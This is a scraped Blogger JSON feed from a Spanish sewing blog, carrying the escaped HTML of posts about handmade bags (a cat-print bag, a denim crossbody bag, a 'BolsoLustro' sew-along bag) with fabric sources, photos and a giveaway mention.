style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieD_lXtz4egweVLHPKGykiwJuWxmeEybpEiOUJphPS-j3mti3TlG7EfHzoD3nQbrxD3iDzIH_Xtu-iSpUb0VynUlolpZfJ6J0WFllRxXk7RFnTSQSKaQX_a9H_qhrEMuSm5bCssnJP5oM\/s1600\/bolsogatos13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieD_lXtz4egweVLHPKGykiwJuWxmeEybpEiOUJphPS-j3mti3TlG7EfHzoD3nQbrxD3iDzIH_Xtu-iSpUb0VynUlolpZfJ6J0WFllRxXk7RFnTSQSKaQX_a9H_qhrEMuSm5bCssnJP5oM\/s640\/bolsogatos13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn resumen, un bolso a medida, práctico y con bastante capacidad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9iGIV9RcXu_yX2g2jxOfat7CX2vrzDG0mrBT-SWVDr0GUm0fxy_dRf2b6yLOxC0auRkKVLwqyxTynSDE7qnlBs2L9xrSO5sMX0OZk7VwOZfh3ggZN_IBTrWBJlcqCZKUNk2pntwhEpmI\/s1600\/bolsogatos16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9iGIV9RcXu_yX2g2jxOfat7CX2vrzDG0mrBT-SWVDr0GUm0fxy_dRf2b6yLOxC0auRkKVLwqyxTynSDE7qnlBs2L9xrSO5sMX0OZk7VwOZfh3ggZN_IBTrWBJlcqCZKUNk2pntwhEpmI\/s640\/bolsogatos16.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Telas de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E\u0026nbsp;(gatitos) y de tienda local (sarga y topos), cintas, cremalleras y accesorios de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/877285809043377693\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/01\/bolso-gatos.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/877285809043377693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/877285809043377693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/01\/bolso-gatos.html","title":"Bolso gatos"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivJ9oNGwqQUwVBFbBWV074fY50JhjqQZkg6tOMFfnMxMXjaEFn5VUNQSW4C7R4MvU5f2YrVUzRneAfSGev61Ld9mLeLhySwYVabrw92oNR8SczSmlzGVVPflEXN6j6bSedXwg7sJxxF90\/s72-c\/bolsogatos12.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-5106191588323079502"},"published":{"$t":"2018-12-27T19:29:00.000+01:00"},"updated":{"$t":"2018-12-27T19:29:36.245+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bandolera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hombre"}],"title":{"type":"text","$t":"Bandolera tejana"},"content":{"type":"html","$t":"A puntito de acabar este 2018... ¿Cómo ha sido vuestro año? El mío raruno, con muchas cosas buenas y algunas cosas malas. Lo más importante para mi, en este año, ha sido el crecimiento exponencial de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E, que ha cumplido su primer año. No podría estar más contenta del resultado y del apoyo y confianza que he recibido en este tiempo!!! Mil gracias a todos los que lo hacéis posible!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgobJd-xkqSfTtjY_63IkQo8JfwXPciIl_tYZdSbPdJVn-x2PUwvzwH2GDAsZ4CA5a-QhmaW2VLZ4W2aXUf2dBaUvPkeh1s7_qGZ0gVYJHbkDC3CMnBlnUxofd3QyxxfHMwzInDBtBTIVE\/s1600\/bandolera1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgobJd-xkqSfTtjY_63IkQo8JfwXPciIl_tYZdSbPdJVn-x2PUwvzwH2GDAsZ4CA5a-QhmaW2VLZ4W2aXUf2dBaUvPkeh1s7_qGZ0gVYJHbkDC3CMnBlnUxofd3QyxxfHMwzInDBtBTIVE\/s640\/bandolera1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn cuanto a la costura, he cosido mucho, pero básicamente para \"fuera\", así que termino el año con ganas de pisar pedal y coserme algunas cosas para mi, con proyectos pendientes y como siempre, con mucha ilusión por aprender cosas nuevas. Mi propósito para el 2019? Tomarme mi trabajo con más calma, preparar algunos tutoriales para el blog y coser mi y para los míos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvw_HKn7cqn_ILvUoUVtQ0KFhxd8ir_FyiX7-wru6uz01D9SVKMiAY4-2DuTml-9S1oACsMeiqhA9JeoRNA25RGAJoczsm9atEX9aP-8bkB5KnSjgTzYV8hzkC2XvqwHbfdv2W8WjtR6M\/s1600\/bandolera4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvw_HKn7cqn_ILvUoUVtQ0KFhxd8ir_FyiX7-wru6uz01D9SVKMiAY4-2DuTml-9S1oACsMeiqhA9JeoRNA25RGAJoczsm9atEX9aP-8bkB5KnSjgTzYV8hzkC2XvqwHbfdv2W8WjtR6M\/s640\/bandolera4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPara terminar este año, una entrada rapidilla, una bandolera amplia, sencilla de diseño pero con contrastes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIk_6fiOkTSBgvsKspMoyB4NKFWuNMy5Kx8s1KLl9DTHXHNi9tSn4Ur3b8wawbNwHYtWbsaomHEPoYhZSAxDQmsHeVIeYTuNrTYMsZoBucnERAUzlRmgBNMNsCIyHndfvrgc4O6Sdt2lM\/s1600\/bandolera7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIk_6fiOkTSBgvsKspMoyB4NKFWuNMy5Kx8s1KLl9DTHXHNi9tSn4Ur3b8wawbNwHYtWbsaomHEPoYhZSAxDQmsHeVIeYTuNrTYMsZoBucnERAUzlRmgBNMNsCIyHndfvrgc4O6Sdt2lM\/s640\/bandolera7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa tela principal es tejano con un efecto ligeramente desgastado muy chulo, combinado con loneta naranja. Con una capa de entretela de bolso para dar cuerpo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7O-ZcCHRrGG9ucTm_sL_MpLHgp8D4FqcxD1dQKsvrsX7kh9bcymYoBPDUMo_Q4bFKQHEGFYW09wh93INzX93CEtV_4g3pz9ilEMVae8sEsIzOcjSyObStz2vHaMI0SQLx2WMeHHSquA\/s1600\/bandolera13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7O-ZcCHRrGG9ucTm_sL_MpLHgp8D4FqcxD1dQKsvrsX7kh9bcymYoBPDUMo_Q4bFKQHEGFYW09wh93INzX93CEtV_4g3pz9ilEMVae8sEsIzOcjSyObStz2vHaMI0SQLx2WMeHHSquA\/s640\/bandolera13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nUn bolsillo en la solapa con cremallera, en el interior dos bolsillos sencillos y uno grande con cremallera. La cinta de algodón con regulador para poder ajustarlo y llevar la bandolera cruzada o sobre el hombro. Lleva también una cinta con mosquetón para enganchar las llaves\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6qCkEPKfAEOS3qYqySryr7RwgnhikmRs_hZxh0zXnjr6BHtXgIDSYRxe5v0li2KQhnnnBArwb8zlWfJdSilhOuc6P1JqLEN-JsTWCIk8GH1n-h5z-AwtHzFSP2VRoT0qG31n0a9LfSHg\/s1600\/bandolera10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6qCkEPKfAEOS3qYqySryr7RwgnhikmRs_hZxh0zXnjr6BHtXgIDSYRxe5v0li2KQhnnnBArwb8zlWfJdSilhOuc6P1JqLEN-JsTWCIk8GH1n-h5z-AwtHzFSP2VRoT0qG31n0a9LfSHg\/s640\/bandolera10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLas tela tejana de tienda local, la loneta y la entretela de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E y las cremalleras y accesorios son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E\u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003E.\u003C\/a\u003E\u0026nbsp;El patrón es propio y como es una costurilla para hombre, aprovecho para enlazar en \u003Ca href=\"https:\/\/mr-handmade.blogspot.com\/2017\/12\/mr-handmade-ropa-interior-y.html\" target=\"_blank\"\u003EMr Handmade\u003C\/a\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga57m4iaQcOq8T1upS8CWK6cDPxWCybHxijxF84tEqYgbtnOzW79X7rhBpvHK3hNuXyTSPYK93iiQzp8rfGod0dgMVYNPk5xFoQiIlruilVb0Y90D1nC8ELzVYQt3gpKlS-Npf6pxjeZs\/s1600\/bandolera12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga57m4iaQcOq8T1upS8CWK6cDPxWCybHxijxF84tEqYgbtnOzW79X7rhBpvHK3hNuXyTSPYK93iiQzp8rfGod0dgMVYNPk5xFoQiIlruilVb0Y90D1nC8ELzVYQt3gpKlS-Npf6pxjeZs\/s400\/bandolera12.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡Feliz Año!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/5106191588323079502\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2018\/12\/bandolera-tejana.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5106191588323079502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5106191588323079502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2018\/12\/bandolera-tejana.html","title":"Bandolera tejana"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgobJd-xkqSfTtjY_63IkQo8JfwXPciIl_tYZdSbPdJVn-x2PUwvzwH2GDAsZ4CA5a-QhmaW2VLZ4W2aXUf2dBaUvPkeh1s7_qGZ0gVYJHbkDC3CMnBlnUxofd3QyxxfHMwzInDBtBTIVE\/s72-c\/bandolera1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6935218850475617882"},"published":{"$t":"2018-12-12T10:06:00.001+01:00"},"updated":{"$t":"2018-12-12T10:06:34.283+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteo"}],"title":{"type":"text","$t":"BolsoLustro"},"content":{"type":"html","$t":"Por fin he conseguido un ratito para coser mi \u003Ca href=\"http:\/\/www.adictasalhilo.com\/un-lustro-por-aqui\/\" target=\"_blank\"\u003EBolsoLustro\u003C\/a\u003E!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2wOWonRrbUR4QggmO6PxJz-42yxLYs3pWHYgKbGhFihG8DYU9r95-892o6KzQB9azVdyBmsAhpi9P6PQOA8AnQObT78C8Wh1eblRx7szQiorTxBzBV018zhiIqVk6_MTsiGyMLv6IBU\/s1600\/bolsolustro1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2wOWonRrbUR4QggmO6PxJz-42yxLYs3pWHYgKbGhFihG8DYU9r95-892o6KzQB9azVdyBmsAhpi9P6PQOA8AnQObT78C8Wh1eblRx7szQiorTxBzBV018zhiIqVk6_MTsiGyMLv6IBU\/s640\/bolsolustro1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY es que es un bolso que reúne todas las características necesarias para que me encante: por su diseño, porque se cose en un ratín, porque es muy práctico y porque tiene el tamaño perfecto para mi (para días NO laborables, claro).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1gPVMZ7dwUFKRNJOClCvKHhXX0ZT9JlXp_X-OxigvMFM30ry-FSAclWS620AEZXysG6MlR5Rd9pjIq8Ymt8wmhmY5IfqXAM4jRcY1rA02feI_wak2kiiIxihfFo9eGcpl4_ImcCSxCLE\/s1600\/bolsolustro2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1gPVMZ7dwUFKRNJOClCvKHhXX0ZT9JlXp_X-OxigvMFM30ry-FSAclWS620AEZXysG6MlR5Rd9pjIq8Ymt8wmhmY5IfqXAM4jRcY1rA02feI_wak2kiiIxihfFo9eGcpl4_ImcCSxCLE\/s640\/bolsolustro2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAsí que no dudé ni un momento en cuanto vi la propuesta de \u003Ca href=\"http:\/\/www.adictasalhilo.com\/\" target=\"_blank\"\u003EAdictas al Hilo\u003C\/a\u003E de coser juntas este bolso tan resultón y así celebrar los 5 años de su blog (Felicidades de nuevo!!!!!). El mío, con dos bolsillos de cremallera y sin el soporte de los bolis (que los suelo llevar en un pequeño estuche).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzAL3M-SXxgv9m39RfTusIZB8Tnym8HdZ_pfT7c32IKkWDZCiHI1no0LOtPgPD8RgkhHo_yrj2vK9kNG6yziKTBuEWIqtpEIBGEdJ6MZ8yooLbUHrnM-B174hvRYVI0Y0wbV7HW8MW7oM\/s1600\/bolsolustro3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzAL3M-SXxgv9m39RfTusIZB8Tnym8HdZ_pfT7c32IKkWDZCiHI1no0LOtPgPD8RgkhHo_yrj2vK9kNG6yziKTBuEWIqtpEIBGEdJ6MZ8yooLbUHrnM-B174hvRYVI0Y0wbV7HW8MW7oM\/s640\/bolsolustro3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl mío, lo quería con base oscura pero con un punto de color. Tenía esta tela sobre la mesa y tras coser con ella algunas cosas para la próxima feria, lo tuve claro, mi bolso lustro con esta tela preciosa del gigante sueco! La loneta lisa negra con la que combina, es de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E, y el interior una de ovillos naranjas de \u003Ca href=\"https:\/\/www.instagram.com\/barcelonafabrics\/?hl=es\" target=\"_blank\"\u003EBCNFabrics\u003C\/a\u003E. La cinta de algodón, herrajes, biés, cremalleras, etc, son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7y_z4pgY9FiJBibGYAyN-oBf6f_v0Ebw4Nh_tLcgNFnem7xhrRJEKlT1ZxN7krWCBYx23HVuDspNcS6OXtTvK4bkSHkaBkZBw04khJ_WjyCND_OSRxtPpVg_CAutWgEnevXnymKL-vw\/s1600\/bolsolustro4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7y_z4pgY9FiJBibGYAyN-oBf6f_v0Ebw4Nh_tLcgNFnem7xhrRJEKlT1ZxN7krWCBYx23HVuDspNcS6OXtTvK4bkSHkaBkZBw04khJ_WjyCND_OSRxtPpVg_CAutWgEnevXnymKL-vw\/s640\/bolsolustro4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjensn2uhj0nSo1Th6SMbHmlb-HQqj5Qqa_HI-ku8VTMvulL-J8qCcHdxgMUr_6LO0rNrW1jC0AwAjtmrRfDCOjeiQt1ePZWVSG0i_yeH1UKh3IsWNZPNKdLEBCHd8RMatpwyjqGjfjgV8\/s1600\/bolsolustro5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjensn2uhj0nSo1Th6SMbHmlb-HQqj5Qqa_HI-ku8VTMvulL-J8qCcHdxgMUr_6LO0rNrW1jC0AwAjtmrRfDCOjeiQt1ePZWVSG0i_yeH1UKh3IsWNZPNKdLEBCHd8RMatpwyjqGjfjgV8\/s640\/bolsolustro5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n¿Ya te has cosido un bolsolustro? Te aseguro que en un ratillo lo tienes listo! Si además lo enlazas en el \u003Ca href=\"http:\/\/www.adictasalhilo.com\/linkin-party-bolso-lustro\/\" target=\"_blank\"\u003Erecopilatorio de Adictas al Hilo\u003C\/a\u003E, puedes ganar un pack bolso con los materiales necesarios para coser otro y un vale de 20€ para gastar en \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCsKDntsOhaYjQjgCzJjay3f0VyH40-oEUpsuOHPwziJMUpivIG_6TR60Kp-bkqAV3mguFxuAvjc2tDi1okqv22vOXLbUhFJltMMjXi4GrgrbYeoePfZG8ottdpv7rBcgqXHi7_1k7Pg0\/s1600\/vale_regalo_20eur_TSC-768x503.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"503\" data-original-width=\"768\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCsKDntsOhaYjQjgCzJjay3f0VyH40-oEUpsuOHPwziJMUpivIG_6TR60Kp-bkqAV3mguFxuAvjc2tDi1okqv22vOXLbUhFJltMMjXi4GrgrbYeoePfZG8ottdpv7rBcgqXHi7_1k7Pg0\/s400\/vale_regalo_20eur_TSC-768x503.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nYo me voy directa a incluir mi bolso en el \u003Ca href=\"https:\/\/www.malascostureras.com\/2018\/12\/mimi-5018.html\" target=\"_blank\"\u003EMimi de Malas Costureras\u003C\/a\u003E de esta semana y a coger inspiración para mis próximas costuras!\u003Cbr \/\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcIO6dv5udKq1mgFXJGRZpk2q3nz-wkV6oH9JlSBOgLGNihtsJjMWOK42B919JxWR7N6l12jS59GFMEepDJ6-nbfl-eqfjJyDb0Kbp5MLbcg-UfcKAGXx-4fgovmNlhKSfHRFY2K5q9g\/s1600\/bolsolustro6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcIO6dv5udKq1mgFXJGRZpk2q3nz-wkV6oH9JlSBOgLGNihtsJjMWOK42B919JxWR7N6l12jS59GFMEepDJ6-nbfl-eqfjJyDb0Kbp5MLbcg-UfcKAGXx-4fgovmNlhKSfHRFY2K5q9g\/s640\/bolsolustro6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6935218850475617882\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2018\/12\/bolsolustro.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6935218850475617882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6935218850475617882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2018\/12\/bolsolustro.html","title":"BolsoLustro"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2wOWonRrbUR4QggmO6PxJz-42yxLYs3pWHYgKbGhFihG8DYU9r95-892o6KzQB9azVdyBmsAhpi9P6PQOA8AnQObT78C8Wh1eblRx7szQiorTxBzBV018zhiIqVk6_MTsiGyMLv6IBU\/s72-c\/bolsolustro1.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/costura?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14031
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de 